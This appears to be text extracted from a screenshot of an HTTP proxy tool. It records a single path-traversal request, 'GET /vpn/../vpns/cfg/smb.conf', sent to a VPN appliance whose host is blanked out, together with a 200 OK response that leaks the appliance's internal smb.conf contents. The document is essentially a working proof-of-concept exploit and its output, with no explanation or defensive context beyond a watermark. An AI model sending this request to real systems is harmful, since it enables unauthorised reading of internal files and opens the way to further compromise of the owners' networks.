 Send
Cancel
<
>
Target: https://
Request
Raw
Headers
Hex
GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https:// /vpn/
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Age: 1
Date: Wed, 08 Jan 2020 12:09:26 GMT
Connection: Keep-Alive
Via: NS-CACHE-10.0: 81
ETag: " "
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Tue, 03 Sep 2019 20:53:47 GMT
Accept-Ranges: bytes
Content-Length: 83
X-XSS-Protection: 1; mode=block
Keep-Alive: timeout=15, max=100
Content-Type: text/plain; charset=UTF-8
[global]
encrypt passwords = yes
name resolve order = lmhosts wins host bcast
网信防务